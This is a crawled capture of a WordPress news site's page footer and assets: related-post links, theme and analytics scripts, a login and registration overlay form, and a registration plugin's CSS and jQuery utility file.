how hot it feels" title="Beyond temperature, the Heat Index tells you how hot it feels" data-type="image_tag" data-img-url="https://newspie.in/en/wp-content/uploads/sites/3/2016/05/heatindex_c-300x160.jpg"  width="300" height="160" /></a></div></div><h3 class="entry-title td-module-title"><a href="https://newspie.in/en/3967-beyond-temperature-heat-index-tells-hot-feels/" rel="bookmark" title="Beyond temperature, the Heat Index tells you how hot it feels">Beyond temperature, the Heat Index tells you how hot it feels</a></h3><div class="meta-info"> <span class="td-post-author-name"><a href="https://newspie.in/en/author/sushil/">sushil</a> <span>-</span> </span> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-05-20T16:38:27+05:30" >20 May 2016</time></span></div></div></div></div></div></div><div class="td-pb-span4 td-main-sidebar"><div class="td-ss-main-sidebar"></div></div></div></div></div><div class="td-footer-container td-container"><div class="td-pb-row"><div class="td-pb-span12"></div></div><div class="td-pb-row"><div class="td-pb-span4"><div class="td-footer-info td-pb-padding-side"><div class="footer-logo-wrap"><a href="https://newspie.in/en/"><img class="td-retina-data" src="https://newspie.in/en/wp-content/uploads/sites/3/2015/01/NewsPie-Horizontal-Logo10.png" data-retina="https://newspie.in/en/wp-content/uploads/sites/3/2015/01/NewsPie-Sticky-Logo-400x104.png" alt="NewsPie" title="NewsPie"  width="250" height="64" /></a></div><div class="footer-text-wrap">NewsPie offers premium news and information content for individual purchase at a reasonable price.<div class="footer-email-wrap">Contact us: <a href="mailto:info@newspie.in">info@newspie.in</a></div></div><div class="footer-social-wrap td-social-style2"> <span class="td-social-icon-wrap"> <a target="_blank" href="https://facebook.com/newspie" title="Facebook"> <i class="td-icon-font td-icon-facebook"></i> </a> </span> <span class="td-social-icon-wrap"> <a target="_blank" href="https://www.instagram.com/newspie.in/" title="Instagram"> <i class="td-icon-font td-icon-instagram"></i> </a> </span> <span class="td-social-icon-wrap"> <a target="_blank" href="https://www.linkedin.com/company/newspie-in" title="Linkedin"> <i class="td-icon-font td-icon-linkedin"></i> </a> </span> <span class="td-social-icon-wrap"> <a target="_blank" href="https://twitter.com/newspie_in" title="Twitter"> <i class="td-icon-font td-icon-twitter"></i> </a> </span></div></div></div><div class="td-pb-span4"><div class="td_block_wrap td_block_7 tdi_3 td_block_template_1"  data-td-block-uid="tdi_3" ><script>var block_tdi_3 = new tdBlock();
block_tdi_3.id = "tdi_3";
block_tdi_3.atts = '{"custom_title":"EVEN MORE NEWS","border_top":"no_border_top","limit":3,"block_type":"td_block_7","separator":"","custom_url":"","title_tag":"","block_template_id":"","color_preset":"","m6_tl":"","m6_title_tag":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","offset":"","show_modified_date":"","video_popup":"","video_rec":"","video_rec_title":"","show_vid_t":"block","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","ajax_pagination_next_prev_swipe":"","class":"tdi_3","tdc_css_class":"tdi_3","tdc_css_class_style":"tdi_3_rand_style"}';
block_tdi_3.td_column_number = "1";
block_tdi_3.block_type = "td_block_7";
block_tdi_3.post_count = "3";
block_tdi_3.found_posts = "26";
block_tdi_3.header_color = "";
block_tdi_3.ajax_pagination_infinite_stop = "";
block_tdi_3.max_num_pages = "9";
tdBlocksArray.push(block_tdi_3);</script><h4 class="block-title"><span class="td-pulldown-size">EVEN MORE NEWS</span></h4><div id=tdi_3 class="td_block_inner"><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-thumb"><a href="https://newspie.in/en/4106-flipkarts-shareholders-millions-american-workers/" rel="bookmark" class="td-image-wrap " title="Who are Flipkart&#8217;s shareholders? Millions of American workers" ><img class="entry-thumb" src="" alt="Flipkart Shareholders" title="Who are Flipkart&#8217;s shareholders? Millions of American workers" data-type="image_tag" data-img-url="https://newspie.in/en/wp-content/uploads/sites/3/2016/09/Flipkart-Main-Shareholders-100x75.jpg"  width="100" height="75" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://newspie.in/en/4106-flipkarts-shareholders-millions-american-workers/" rel="bookmark" title="Who are Flipkart&#8217;s shareholders? Millions of American workers">Who are Flipkart&#8217;s shareholders? Millions of American workers</a></h3><div class="meta-info"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-09-28T17:15:02+05:30" >28 September 2016</time></span></div></div></div></div><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-thumb"><a href="https://newspie.in/en/4013-indian-media-kashmir-minor-story/" rel="bookmark" class="td-image-wrap " title="For Indian Media, Kashmir is a Minor Story" ><img class="entry-thumb" src="" alt="" title="For Indian Media, Kashmir is a Minor Story" data-type="image_tag" data-img-url="https://newspie.in/en/wp-content/uploads/sites/3/2016/07/Coverage-100x75.jpg"  width="100" height="75" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://newspie.in/en/4013-indian-media-kashmir-minor-story/" rel="bookmark" title="For Indian Media, Kashmir is a Minor Story">For Indian Media, Kashmir is a Minor Story</a></h3><div class="meta-info"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-07-20T15:20:21+05:30" >20 July 2016</time></span></div></div></div></div><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-thumb"><a href="https://newspie.in/en/3967-beyond-temperature-heat-index-tells-hot-feels/" rel="bookmark" class="td-image-wrap " title="Beyond temperature, the Heat Index tells you how hot it feels" ><img class="entry-thumb" src="" alt="Beyond temperature, the Heat Index tells you how hot it feels" title="Beyond temperature, the Heat Index tells you how hot it feels" data-type="image_tag" data-img-url="https://newspie.in/en/wp-content/uploads/sites/3/2016/05/heatindex_c-100x75.jpg"  width="100" height="75" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://newspie.in/en/3967-beyond-temperature-heat-index-tells-hot-feels/" rel="bookmark" title="Beyond temperature, the Heat Index tells you how hot it feels">Beyond temperature, the Heat Index tells you how hot it feels</a></h3><div class="meta-info"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-05-20T16:38:27+05:30" >20 May 2016</time></span></div></div></div></div></div></div></div><div class="td-pb-span4"><div class="td_block_wrap td_block_popular_categories tdi_4 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_4" ><h4 class="block-title"><span class="td-pulldown-size">POPULAR CATEGORY</span></h4><ul class="td-pb-padding-side"><li><a href="https://newspie.in/en/category/business/">Business<span class="td-cat-no">16</span></a></li><li><a href="https://newspie.in/en/category/data-journalism/">Data Journalism<span class="td-cat-no">16</span></a></li><li><a href="https://newspie.in/en/category/government/">Government<span class="td-cat-no">13</span></a></li><li><a href="https://newspie.in/en/category/population/">Population<span class="td-cat-no">8</span></a></li><li><a href="https://newspie.in/en/category/interviews/">Interviews<span class="td-cat-no">3</span></a></li><li><a href="https://newspie.in/en/category/uncategorized/">General<span class="td-cat-no">0</span></a></li><li><a href="https://newspie.in/en/category/reviews/">Reviews<span class="td-cat-no">0</span></a></li></ul></div></div></div></div><div class="td-sub-footer-container td-container td-container-border "><div class="td-pb-row"><div class="td-pb-span8 td-sub-footer-menu"><div class="td-pb-padding-side"><div class="menu-newsmag-footer-menu-container"><ul id="menu-newsmag-footer-menu" class="td-subfooter-menu"><li id="menu-item-3761" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-3761"><a href="https://newspie.in/en/terms-of-use/">Terms of Use</a></li><li id="menu-item-3760" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3760"><a href="https://newspie.in/en/privacy-policy/">Privacy Policy</a></li><li id="menu-item-3759" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3759"><a href="https://newspie.in/en/contact-us/">Contact Us</a></li></ul></div></div></div><div class="td-pb-span4 td-sub-footer-copy"><div class="td-pb-padding-side"> &copy; Copyright 2016 - A-SK Media International, Inc.</div></div></div></div></div></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/en/*"},{"not":{"href_matches":["/en/wp-*.php","/en/wp-admin/*","/en/wp-content/uploads/sites/3/*","/en/wp-content/*","/en/wp-content/plugins/*","/en/wp-content/themes/Newsmag/*","/en/*\\?(.+)","/en/checkout/*"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script>if (window.location.hash == "#_=_") {
			history.replaceState 
		        ? history.replaceState(null, null, window.location.href.split("#")[0])
		        : window.location.hash = "";
		}</script> <style>.edd-js-none .edd-has-js, .edd-js .edd-no-js, body.edd-js input.edd-no-js { display: none; }</style> <script>(function(){var c = document.body.classList;c.remove('edd-js-none');c.add('edd-js');})();</script>  
<style type="text/css" media="screen">/* custom css theme panel */
@media (max-width: 767px){ .td-top-menu-full { display: block; text-align: center!important; } }</style><div class="td-container"><noscript><div style="z-index:1;position:fixed;left:0;right:auto;top:80px;width:100%;height:100px;margin: 0 auto;background-color:#FFA500 ;"><center><h2>You must have javascript enabled for this site to function correctly.</h2></center></div></noscript></div> <script>var _paq = window._paq = window._paq || [];
  /* tracker methods like "setCustomDimension" should be called before "trackPageView" */
  _paq.push(['trackPageView']);
_paq.push(['trackAllContentImpressions']);
  _paq.push(['enableLinkTracking']);
  (function() {
    var u="https://newspie.in/analytics/";
    _paq.push(['setTrackerUrl', u+'piwik.php']);
    _paq.push(['setSiteId', '5']);
    var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
    g.async=true; g.src=u+'piwik.js'; s.parentNode.insertBefore(g,s);
  })();</script>  <noscript><p><img src="https://newspie.in/analytics/piwik.php?idsite=5&rec=1" style="border:0;" alt="" /></p></noscript> <script type="text/javascript" src="https://newspie.in/en/wp-content/plugins/cm-registration-pro/asset/js/utils.js?ver=2.2.1" id="cmreg-utils-js"></script> <script type="text/javascript" src="https://newspie.in/en/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script> <script type="text/javascript" src="https://newspie.in/en/wp-content/plugins/cm-registration-pro/asset/vendors/form-builder/form-render.min.js?ver=2.2.1" id="cmreg-form-builder-render-js"></script> <script type="text/javascript" id="cmreg-frontend-js-extra">var CMREG_Settings = {"ajaxUrl":"https://newspie.in/en/wp-admin/admin-ajax.php","isUserLoggedIn":"0","logoutUrl":"https://newspie.in/en/wp-login.php?action=logout&_wpnonce=97bb7f2fa0","logoutButtonLabel":"Logout","overlayPreload":"1"};
//# sourceURL=cmreg-frontend-js-extra</script> <script type="text/javascript" src="https://newspie.in/en/wp-content/plugins/cm-registration-pro/asset/js/frontend.js?ver=2.2.1" id="cmreg-frontend-js"></script> <script type="text/javascript" id="edd-ajax-js-extra">var edd_scripts = {"ajaxurl":"https://newspie.in/en/wp-admin/admin-ajax.php","position_in_cart":"","has_purchase_links":"0","already_in_cart_message":"You have already added this item to your cart","empty_cart_message":"Your cart is empty","loading":"Loading","select_option":"Please select an option","is_checkout":"0","default_gateway":"paypal","redirect_to_checkout":"1","checkout_page":"https://newspie.in/en/checkout/","permalinks":"1","quantities_enabled":"1","taxes_enabled":"0","current_page":"3967"};
//# sourceURL=edd-ajax-js-extra</script> <script type="text/javascript" src="https://newspie.in/en/wp-content/plugins/easy-digital-downloads/assets/build/js/frontend/edd-ajax.js?ver=3.6.2" id="edd-ajax-js"></script> <script type="text/javascript" src="https://newspie.in/en/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script> <script type="text/javascript" src="https://newspie.in/en/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script> <script type="text/javascript" src="https://newspie.in/en/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b" id="jquery-masonry-js"></script> <script type="text/javascript" id="wc-shortcodes-rsvp-js-extra">var WCShortcodes = {"ajaxurl":"https://newspie.in/en/wp-admin/admin-ajax.php"};
//# sourceURL=wc-shortcodes-rsvp-js-extra</script> <script type="text/javascript" src="https://newspie.in/en/wp-content/plugins/wc-shortcodes/public/assets/js/rsvp.js?ver=3.46" id="wc-shortcodes-rsvp-js"></script> <script type="text/javascript" src="https://newspie.in/en/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=5.3" id="td-site-min-js"></script> <script type="text/javascript" id="newsletter-js-extra">var newsletter_data = {"action_url":"https://newspie.in/en/wp-admin/admin-ajax.php"};
//# sourceURL=newsletter-js-extra</script> <script type="text/javascript" src="https://newspie.in/en/wp-content/plugins/newsletter/main.js?ver=9.1.0" id="newsletter-js"></script> <script type="text/javascript" data-cfasync="false" src="https://newspie.in/en/wp-content/plugins/s2member/s2member-o.php?ws_plugin__s2member_js_w_globals=1&amp;qcABC=1&amp;ver=251005-230815-1542331661" id="ws-plugin--s2member-js"></script> <script id="wp-emoji-settings" type="application/json">{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://newspie.in/en/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}</script> <script type="module">/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://newspie.in/en/wp-includes/js/wp-emoji-loader.min.js</script>  <script></script> </body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://newspie.in/en/wp-admin/admin-ajax.php
body_size: 766
content:
<div class="cmreg-overlay">
	<div class="cmreg-overlay-inner">
		<span class="cmreg-overlay-close" title="Close">&times;</span>
		<div class="cmreg-login cmreg-wrapper">
	<form method="post" data-ajax-url="https://newspie.in/en/wp-admin/admin-ajax.php" class="cmreg-login-form">
		<h2>Login</h2>
		<div class="cmreg-form-text">Login to access the website's features.</div>
		<div class="cmreg-login-field"><input type="email" class="text" name="login" required placeholder="Email" /></div>
		<div class="cmreg-password-field"><input type="password" class="text" name="cmregpw" required placeholder="Password" /></div>
					<div class="cmreg-remember-field"><label><input type="checkbox" name="remember" value="1" /> Remember me</label></div>
						<div class="cmreg-buttons-field">
			<input type="hidden" name="action" value="cmreg_login" />
			<input type="hidden" name="cmreg_redirect_url" value="" />
			<input type="hidden" name="nonce" value="aa7af4ff6f" />
			<button type="submit"><span class="dashicons dashicons-admin-users"></span>Login</button>
		</div>
					</form>
			<div class="cmreg-lost-password-link"><a href="">Forgot your password?</a></div>
		
<form class="cmreg-lost-password-form" data-ajax-url="https://newspie.in/en/wp-admin/admin-ajax.php">
	<h2>Forgot your password?</h2>
	<div class="cmreg-lost-password-text">Enter your email address and we'll try to help you.</div>
	<div class="cmreg-lost-password-fieldset">
		<input type="email" class="text" name="email" required placeholder="Email" />
		<input type="hidden" name="action" value="cmreg_lost_password" />
		<input type="hidden" name="nonce" value="06ad710105" />
		<button type="submit">OK</button>
	</div>
</form>				<div class="cmreg-registration-link"><a href=""></a></div>
		</div><div class="cmreg-registration cmreg-wrapper">
	<form method="post" data-ajax-url="https://newspie.in/en/wp-admin/admin-ajax.php" class="cmreg-registration-form">
		<h2>Create a new account</h2>
		<div class="cmreg-form-text">Register new account in order to get access to the website.</div>
		<div class="cmreg-email-field"><input type="email" class="text" required name="email" placeholder="Email" /></div>
				<div class="cmreg-password-field"><input type="password" class="text" required name="cmregpw" placeholder="Password" /></div>
								<div class="cmreg-buttons-field">
			<input type="hidden" name="action" value="cmreg_registration" />
			<input type="hidden" name="role" value="" />
			<input type="hidden" name="role_nonce" value="" />
			<input type="hidden" name="nonce" value="456329168-a881445c38" />
			<button type="submit"><span class="dashicons dashicons-edit"></span>Sign Up</button>
		</div>
							<div class="cmreg-login-link"><a href=""></a></div>
			</form>
</div>	</div>
</div>

--- FILE ---
content_type: text/css
request_url: https://newspie.in/en/wp-content/cache/autoptimize/3/css/autoptimize_single_3c27739d32e4b99fb630481250114785.css?ver=2.2.1
body_size: 1737
content:
@charset "UTF-8";.clear{clear:both}body.cmreg-overlay-visible{overflow:hidden}.cmreg-overlay{position:fixed;top:0;left:0;width:100%;height:100%;z-index:999998;background-color:rgba(0,0,0,.7);font:normal 14px 'Open Sans',Arial,sans-serif;color:#666;display:none}.cmreg-loader-overlay{position:fixed;top:0;left:0;width:100%;height:100%;z-index:999998;background:rgba(0,0,0,.7) url(//newspie.in/en/wp-content/plugins/cm-registration-pro/asset/css/../img/ajax-loader-big.gif) no-repeat center 20%;background-size:50px 50px}.cmreg-overlay-inner{position:absolute;top:5%;margin:0 auto;left:0;right:0;background:#fff;border:solid 1px #ccc;max-width:800px;padding:2em;border-radius:10px;max-height:90%;overflow:auto}.cmreg-wrapper h2{margin-top:0 !important;color:#000;font-size:20px}.cmreg-overlay-close{font:bold 35px Arial;color:#ccc;position:absolute;top:0;right:10px;cursor:pointer}.cmreg-overlay .cmreg-login,.cmreg-overlay .cmreg-registration{display:inline-block;vertical-align:top}.cmreg-wrapper{width:49%}.cmreg-sidebar-widget .cmreg-wrapper{width:auto !important}.cmreg-sidebar-widget h2{display:none !important}.entry-content .cmreg-wrapper{margin-bottom:3em}.cmreg-wrapper div{margin:0 0 1em}.cmreg-wrapper input{margin:0 !important}.cmreg-wrapper button[type=submit]{padding:.7em 2em .7em 1.2em;font:bold 14px 'Open Sans',Arial,sans-serif;color:#fff;border-radius:5px;border:none}.cmreg-wrapper button[type=submit] span{margin-right:.5em}.cmreg-wrapper input[type=text],.cmreg-wrapper input[type=password],.cmreg-wrapper input[type=email],.cmreg-wrapper input[type=date],.cmreg-wrapper input[type=number],.cmreg-wrapper select{width:70%;min-width:100px;padding:.4em .7em;border:1px solid #ccc}.cmreg-wrapper input[type=text]:focus,.cmreg-wrapper input[type=email]:focus,.cmreg-wrapper input[type=password]:focus,.cmreg-wrapper input[type=date]:focus,.cmreg-wrapper input[type=number]:focus,.cmreg-wrapper select:focus{box-shadow:0px 0px 5px 0px #926}.cmreg-login input.text{width:80%;min-width:100px}.cmreg-login *[type=submit]{background:#296}.cmreg-registration *[type=submit]{background:#369}.cmreg-loader-big{background-image:url(//newspie.in/en/wp-content/plugins/cm-registration-pro/asset/css/../img/ajax-loader-big.gif);background-repeat:no-repeat;background-position:center center}.cmreg-loader-bar{width:43px;height:11px;background-image:url(//newspie.in/en/wp-content/plugins/cm-registration-pro/asset/css/../img/ajax-loader-bar.gif);background-repeat:no-repeat;background-position:center center}.cmreg-loader-inline{display:inline-block;background:url(//newspie.in/en/wp-content/plugins/cm-registration-pro/asset/css/../img/ajax-loader.gif) no-repeat center center;width:16px;height:16px;margin:0 !important;vertical-align:middle}.cmreg-login-button{display:inline-block;padding:.8em 1.7em;background:#269;color:#fff !important;border-radius:10px;font:bold 15px Arial;cursor:pointer}.cmreg-toast{position:fixed;top:40%;width:20%;max-width:400px;min-width:200px;overflow:hidden;margin:0 auto;left:0;right:0;z-index:999999;background:rgba(0,0,0,.7);color:#fff;font:normal 100% sans-serif;border-radius:10px;text-align:center;padding:1em 2em}.cmreg-lost-password-link,.cmreg-login-link{margin-top:1em !important}.cmreg-login .cmreg-lost-password-form{display:none}.cmreg-lost-password-form{margin-top:2em}.cmreg-lost-password-form input[type=email]{width:50%}.cmreg-lost-password-form button[type=submit]{padding:.7em 2em;background:#296}.cmreg-invitation-code-field[data-input-visible="1"] a{display:none}.cmreg-invitation-code-field[data-input-visible="0"] input{display:none}@media (max-width:480px){.cmreg-overlay-inner{top:0;max-height:100%}.cmreg-login,.cmreg-registration{display:block;width:100%;margin-bottom:2em}}.cmreg-overlay.cmreg-only-login .cmreg-registration{display:none}.cmreg-overlay.cmreg-only-registration .cmreg-login{display:none}.cmreg-overlay.cmreg-only-login .cmreg-overlay-inner,.cmreg-overlay.cmreg-only-registration .cmreg-overlay-inner{max-width:400px}.cmreg-overlay.cmreg-only-login .cmreg-wrapper,.cmreg-overlay.cmreg-only-registration .cmreg-wrapper{width:99%}.cmreg-form h3{margin-bottom:.5em}.cmreg-form label{display:block !important}.cmreg-form input[type=text],.cmreg-form input[type=email],.cmreg-form input[type=password]{width:90%;max-width:500px;font-size:120%}.cmreg-form textarea{width:90%;height:100px;max-width:500px}.cmreg-form .form-summary{margin-top:1em}.cmreg-form .form-summary input{padding:.7em 2em !important;font:bold 18px 'Open Sans',Arial,sans-serif;color:#fff;border-radius:5px;border:none;background:#296;cursor:pointer}.cmreg-form input[readonly]{background:#f0f0f0;color:#999}.cmreg-social-login-btn{display:inline-block;padding:0 15px 0 40px;height:40px;line-height:40px}.cmreg-social-login-btn:link,.cmreg-social-login-btn:visited{color:#fff}.cmreg-social-login-btn[data-provider=facebook]{background:#3b5998 url(//newspie.in/en/wp-content/plugins/cm-registration-pro/asset/css/../img/facebook-icon-30.png) left center no-repeat}.cmreg-social-login-btn[data-provider=google]{background:#fff url(//newspie.in/en/wp-content/plugins/cm-registration-pro/asset/css/../img/google-icon-30.png) 3px center no-repeat;color:#000;border:solid 1px #ccc}.cmreg-field-label{display:block}.cmreg-registration-extra-field{margin-top:1em}.cmreg-registration-extra-field input[type=checkbox],.cmreg-registration-extra-field input[type=radio]{width:auto !important;padding:0 !important;min-width:0 !important}.cmreg-registration-extra-field input[type=color]{width:auto;padding:0 !important}.cmreg-registration-extra-field textarea{width:90%;min-height:5em}.cmreg-registration-extra-field .cmreg-field-description{color:#999;font-sizez:90%;display:block}.cmreg-registration-extra-field .cmreg-radio-group label,.cmreg-registration-extra-field .cmreg-checkbox-group label{display:block}.cmreg-registration-extra-field .cmreg-radio-group .cmreg-radio-label,.cmreg-registration-extra-field .cmreg-checkbox-group .cmreg-checkbox-label{margin-left:.5em}.cmreg-registration-extra-field .cmreg-radio-group input,.cmreg-registration-extra-field .cmreg-checkbox-group input{vertical-align:middle}.cmreg-create-invitation-code-shortcode{text-align:center;margin-bottom:2em}.cmreg-create-invitation-code-shortcode h3{font-size:120%;text-align:center}.cmreg-create-invitation-code-shortcode dt{float:left;clear:left;width:50%;text-align:right;padding-right:1em;font-weight:400}.cmreg-create-invitation-code-shortcode dt:after{content:":"}.cmreg-create-invitation-code-shortcode dd{text-align:left}.cmreg-create-invitation-code-btn{display:inline-block;padding:.5em 2em;background:#390;color:#fff;font:bold 20px Arial;border-radius:15px;margin:0 auto;cursor:pointer}.cmreg-create-invitation-code-result{text-align:center;margin:1em 0}.cmreg-create-invitation-code-result .cmreg-invitation-code-string{font:bold 28px monospace;color:#090}.cmreg-create-invitation-code-shortcode .cmreg-loader-bar{margin:1em auto}.cmreg-list-users-invitations-shortcode td,.cmreg-list-users-invitations-shortcode th{font-size:85%}

--- FILE ---
content_type: text/javascript
request_url: https://newspie.in/en/wp-content/plugins/cm-registration-pro/asset/js/utils.js?ver=2.2.1
body_size: 876
content:
(function($) {

window.CMREG = {};
window.CMREG.Utils = {
		
	addSingleHandler: function(handlerName, selector, action, func) {
		var obj;
		if (typeof selector == 'string') obj = $(selector);
		else obj = selector;
		obj.each(function() {
			var obj = $(this);
			if (obj.data(handlerName) != '1') {
				obj.data(handlerName, '1');
				obj.on(action, func);
			}
		});
	},
	
	leftClick: function(func) {
		return function(e) {
			// Allow to use middle-button to open thread in a new tab:
			if (e.which > 1 || e.shiftKey || e.altKey || e.metaKey || e.ctrlKey) return;
			func.apply(this, [e]);
			return false;
		}
	},
	
	
	toast: function(msg, className, duration, callbackAfterClose) {
		if (typeof className != 'string') className = 'cmreg-toast-info';
		if (typeof duration != 'number') duration = 10;
		var toast = $('<div/>', {"class":"cmreg-toast "+ className, "style":"display:none"});
		toast.html(msg);
		$('body').append(toast);
		var close = function() {
			window.CMREG.Utils.fadeOut(toast, 'fast', function() {
				toast.remove();
				if (typeof callbackAfterClose == 'function') {
					callbackAfterClose();
				}
			});
		};
		window.CMREG.Utils.fadeIn(toast, 'fast', function() {
			toast.click(close);
			setTimeout(close, duration*1000);
		});
	},
	
	
	fadeIn: function(elem, time, callback) {
		if (time == 'fast') {
			time = 500;
		}
		elem = $(elem);
		elem.css('opacity', '0');
		elem.css('display', 'block');
		var step = 0;
		var timer = setInterval(function() {
			step += 10;
			elem.css('opacity', Math.min(1, step/time));
			if (step >= time) {
				clearInterval(timer);
				if (typeof callback == 'function') {
					callback.call(elem);
				}
			}
		}, 1);
	},
	
	fadeOut: function(elem, time, callback) {
		if (time == 'fast') {
			time = 500;
		}
		elem = $(elem);
		elem.css('opacity', '1');
		elem.css('display', 'block');
		var step = time;
		var timer = setInterval(function() {
			step -= 10;
			elem.css('opacity', Math.max(0, step/time));
			if (step <= 0) {
				clearInterval(timer);
				elem.css('display', 'none');
				if (typeof callback == 'function') {
					callback.call(elem);
				}
			}
		}, 1);
	}
		
};


$('.cmreg-delete-confirm').click(function(ev) {
	if (!confirm(CMREG__Utils.deleteConfirmText)) {
		ev.stopPropagation();
		ev.preventDefault();
	}
});


})(jQuery);
	


